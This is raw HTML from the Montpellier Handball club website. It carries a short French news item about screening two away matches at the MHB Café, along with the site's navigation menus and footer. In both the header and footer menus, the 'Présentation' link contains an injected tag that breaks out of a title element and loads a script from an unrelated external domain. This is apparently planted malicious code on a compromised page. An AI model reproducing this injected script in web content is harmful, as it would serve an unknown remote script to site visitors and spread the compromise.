								<span>l'équipe pro</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="5">
			 		    	<div class="arrow-inside arrow-inside-5">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-5" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
					 		    	Actualités					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
					 		    	Calendrier & résultats					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
					 		    	Lives					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
					 		    	Vidéos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
					 		    	Albums photos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
					 		    	Liqui Moly StarLigue					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
					 		    	EHF Champions League					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
					 		    	Coupe de France					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
					 		    	Joueurs & Statistiques					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
					 		    	Staff Pro					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
					 		    	Commission médicale du MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Venir au match					</div>
		 		    <div class="nav-arrow" id="17">
		 		    	<div class="arrow-inside arrow-inside-17">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-17" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
					 		    	Les matchs à venir					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
					 		    	Venir au FDI Stadium					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
					 		    	Venir à la Sud de France Arena					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/supporter-le-club" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
							</div>
							<div class="name">
								supporter<br>
								<span>le club</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="18">
			 		    	<div class="arrow-inside arrow-inside-18">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-18" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
					 		    	J'achète un billet					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
					 		    	Je m'abonne					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
					 		    	Recevoir l'information du MHB					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
					 		    	Je suis le club sur Handball TV					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/pratiquer-le-handball" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
							</div>
							<div class="name">
								pratiquer<br>
								<span>le handball</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="19">
			 		    	<div class="arrow-inside arrow-inside-19">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-19" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
					 		    	Actualités 					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
					 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_blank">
					 		    	Stages petites vacances					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
					 		    	ECOLE D'ARBITRAGE					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
					 		    	MHB Academy					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
					 		    	MHB Training Camps					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
					 		    	MHB Cup – Trophée JP Lacombe					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Le Club					</div>
		 		    <div class="nav-arrow" id="20">
		 		    	<div class="arrow-inside arrow-inside-20">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-20" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
					 		    	Gouvernance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
					 		    	Equipe administrative					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
					 		    	Fonds de dotation					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
					 		    	Histoire du club					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
					 		    	Palmarès					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
					 		    	Hall Of Fame					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
					 		    	Devenir bénévole					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
					 		    	Club des supporters					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
					 		    	Recrutement					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_blank">
					 		    	Club Partenaires Labélisés MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Médias					</div>
		 		    <div class="nav-arrow" id="21">
		 		    	<div class="arrow-inside arrow-inside-21">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-21" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
					 		    	S'accréditer pour le match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
					 		    	Demander une Interview					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
					 		    	Mon Espace Médias					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Partenaires					</div>
		 		    <div class="nav-arrow" id="22">
		 		    	<div class="arrow-inside arrow-inside-22">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-22" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
					 		    	Devenir Partenaire à la saison					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_blank">
					 		    	Découvrir nos offres au match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie vip					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
					 		    	Ils nous font confiance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="mhb-events" class="sub-link1 " target="_blank">
					 		    	Prestations évènementielles MHB Events					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="sublink-wrapper" id="sub-71" style="display: block">
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
					 		    	Nous contacter					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
		
		</div>
		<div class="col-top">
			<a href="fr/accueil" class="">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>		</div>
	</div>
</div>
<script>
    $(document).on('click', ".nav-arrow", function(){
    	var $id = $(this).attr('id');
    	var $sub = $('#sub-'+$id);
    	var $arrow = $('.arrow-inside-'+$id);

	    if($sub.hasClass('is-active'))
	    {
	        $sub.toggleClass('is-active');
	        $sub.slideToggle();
	    } else {
	        $('.sublink-wrapper').slideUp();
	        $('.sublink-wrapper').removeClass('is-active');
	        $sub.toggleClass('is-active');
	        $arrow.removeClass('is-rotate');
	        $sub.slideToggle();
	    }

    	$arrow.toggleClass('is-rotate');
    });
</script>		</div>
	</div>

</header>
<script>
var anchor = document.querySelectorAll('button');

[].forEach.call(anchor, function(anchor){
  var open = false;
  anchor.onclick = function(event){
    event.preventDefault();
    if(!open){
      this.classList.add('close');
      open = true;
    }
    else{
      this.classList.remove('close');
      open = false;
    }
  }
}); 

/*
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper', function (ev) {
    ev.preventDefault();
    $(this).find('.sublink-wrapper').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.footer-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
*/
$(document).on('click', ".submit-search", function(){
	$("#search-small-form").submit();
});
$(document).on('click', ".switch-nav", function(){
	if($(".site-nav").hasClass('nope'))
	{	
		$(".site-nav").addClass('is-enable').removeClass('is-out nope');
	} else {
		$(".site-nav").removeClass('is-enable').addClass('is-out').delay(1000).queue(function(next){
		    $(this).addClass("nope");
		    next();
		});


		//$(".site-nav").toggleClass('is-out is-enable').delay(1000).addClass('nope');
	}
});
$(window).scroll(function(){
	var $header_w = $( ".header-desktop" ).width();

	if($header_w > 780)
	{
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '118px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'fixed', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'fixed', 'top': '44px'});
	    }
    } else {
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'absolute', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
    }
});
</script>        </div>
            
        <div itemscope itemtype="http://schema.org/NewsArticle">
    <article class="tbb-padding">
                        <div class="article-container ">
                <div class="shares-wrapper top">
	<div class="icons-wrapper">
	    <a class="icon icon-facebook facebook-sharer-2090793446" title="Partager sur Facebook">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/facebook-20.png" />
	    </a>
	    <a class="icon icon-twitter" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?related=MHB&amp;text=A lire @MHB : Deux matchs, deux diffusions cette semaine au FDI Stadium">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/twitter-20.png" />
	    </a>
	    <a class="icon icon-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.montpellierhandball.com%2Factualites%2F2023-03-20%2Fdeux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium&title=Deux+matchs%2C+deux+diffusions+cette+semaine+au+FDI+Stadium&summary=Le+Montpellier+Handball+vous+donne+rendez-vous+au+FDI+Stadium+pour+la+diffusion+de+tous+les+matchs+de+l%27%C3%A9quipe+professionnelle+%C3%A0+l%27ext%C3%A9rieur%2C+jusqu%27%C3%A0+la+fin+de+saison+%21&source=MHB" target="_new"> 
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/linkedin-20.png" />
	    </a>
    </div>
</div>

<script>
$('.facebook-sharer-2090793446').click(function(){
    FB.ui({
      method: 'share_open_graph',
      action_type: 'og.likes',
      action_properties: JSON.stringify({
        object:'https://www.montpellierhandball.com/actualites/2023-03-20/deux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium',
        image: 'https://www.montpellierhandball.com/medias/articles/Diff MHBEvents Budapest & Dunkerque apysage.jpg'
      })
    }, function(response){});
});

</script>                    <div class="article-inside bloc">
                                                    <h1>
                                <span itemprop="name">Deux matchs, deux diffusions cette semaine au FDI Stadium</span>
                            </h1>
                                                        <div class="date">
                                                                <time datetime="2023-03-20">
                                    20 mars 2023                                </time>
                                <meta itemprop="datePublished" content="2023-03-20">
                                par <span itemprop="author">Montpellier Handball</span>
                                <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                        <meta itemprop="url" content="https://www.montpellierhandball.com/medias/_site/header/logo.png">
                                        <meta itemprop="width" content="85">
                                        <meta itemprop="height" content="97">
                                    </div>
                                    <meta itemprop="name" content="Montpellier Handball">
                                </div>
                            </div>
                                                            <div class="picture-wrapper main-cut">
                                    <picture>
                                                                                <img itemprop="image" src="https://www.montpellierhandball.com/medias/articles/Diff MHBEvents Budapest & Dunkerque apysage.jpg" alt="">
                                    </picture>        
                                </div>
                                                                    <div class="legend">
                                                                            </div>  
                                                        </div>
                                        <div class="article-inside intro ">
                        Le Montpellier Handball vous donne rendez-vous au FDI Stadium pour la diffusion de tous les matchs de l'équipe professionnelle à l'extérieur, jusqu'à la fin de saison !                    </div>
                    <meta itemprop="headline" content="Le Montpellier Handball vous donne rendez-vous au FDI Stadium pour la diffusion de tous les matchs de...">
                                    <div itemprop="articleBody">
                        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="text-wrapper">
    <p>Le MHB Caf&eacute; se transforme en bar sportif pour les retransmissions de <strong>Ferencvaros TC / MHB</strong> ce<strong> mardi 21 mars &agrave; partir de 19h30</strong> et de <strong>Dunkerque / MHB</strong> ce <strong>vendredi 24 mars &agrave; partir de 18h30.</strong></p>

<p>Rendez-vous d&egrave;s mardi pour assister ensemble au 8&egrave;me de finale aller d&#39;European League !&nbsp;</p>

<p><em>Buvette et restauration sur place.</em></p>
</div>
                </div>
                
        </div>

                    </div>
                </div>
                    </div>
                            </div>
                </article>
</div>    <script>
    $('.facebook-sharer-2090793446').click(function(){
        FB.ui({
            method: 'share',
            display: 'popup',
            mobile_iframe: true,
            href: 'https://www.montpellierhandball.com/actualites/2023-03-20/deux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium',
        }, function(response){});
    })
    </script>
    
        <footer>
	<div class="partners-wrapper">
		<div class="container">
			<div class="footer-row">
				<div class="footer-col w25">
					<div class="logo">
						<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" width="70">
					</div>
					<div class="socials">
						<div class="hashtag">
							<img src="https://www.montpellierhandball.com/medias/_site/footer/hashtag.png">
						</div>
						<div class="icons">
							<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/facebook-white.png">
							</a>
							<a href="https://twitter.com/mhbofficiel" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-white.png">
							</a>
							<a href="https://www.instagram.com/mhbofficiel/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-white.png">
							</a>
							<a href="https://www.tiktok.com/@montpellierhandball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-white.png">
							</a>
														<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/linkedin.png">
							</a>
							<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-Blanc.png?v=2024">
							</a>
						</div>
					</div>
				</div>
				<div class="spacer"></div>
				<div class="footer-col w50">
						<div class="partners-row">
					<a href="http://www.montpellier-agglo.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/metropole_16560.png?v=2019">
			</a>
		   			<a href="http://www.laregion.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-region_13702.png?v=2019">
			</a>
		   			<a href="http://www.herault.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-departement_4810.png?v=2019">
			</a>
		   			<a href="http://www.montpellier.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ville-de-montpellier_2269.png?v=2019">
			</a>
		   	</div>
		<div class="partners-row">
					<a href="https://www.fdi.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/fdi-bleu-1636119525-clair-footer-site-1073451851_433306222.png?v=2019">
			</a>
		   			<a href="https://onair-fitness.fr/club/montpellier-celleneuve/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/on-air-bleu_624746594.png?v=2019">
			</a>
		   			<a href="http://www.sud-de-france.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/sdf_1313952836.png?v=2019">
			</a>
		   			<a href="https://www.montpellier-bs.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mbs-bleu-clair-footer-site-1_1642375421.png?v=2019">
			</a>
		   			<a href="https://eu.puma.com" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-02_1969392866.png?v=2019">
			</a>
		   			<a href="https://www.allianz.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-08_1403036298.png?v=2019">
			</a>
		   			<a href="https://www.veolia.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/veolia_16109.png?v=2019">
			</a>
		   			<a href="" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/toyota_1965575438.png?v=2019">
			</a>
		   			<a href="https://www.eovi-mcd.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-adesio-new-footer-mhb_1687042671.png?v=2019">
			</a>
		   	</div>
					</div>
				<div class="spacer"></div>
				<div class="footer-col w25 last-items">
						<div class="partners-row">
					<a href="https://ehfel.eurohandball.com/men/2024-25/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-allin-300x100px-1_415401115.jpg?v=2019">
			</a>
		   			<a href="https://ehftv.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ehf-tv-202425-web-300x100px-copy_590410053.jpg?v=2019">
			</a>
		   			<a href="https://ehfel.eurohandball.com/men/2024-25/ehf-finals-2025/event-info/general-information/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-elffinals-300x100px-2_1724357634.jpg?v=2019">
			</a>
		   			<a href="https://www.handballtv.fr/clubs/club_montpellierhandball" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-handtv-300x100_1617636497.jpg?v=2019">
			</a>
		   	</div>
					</div>
			</div>

			<div class="footer-row">
				<div class="footer-col w25">
									</div>
			</div>
		</div>
	</div>
	
	<div class="container990">	
	<div class="footer-nav-wrapper">	
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
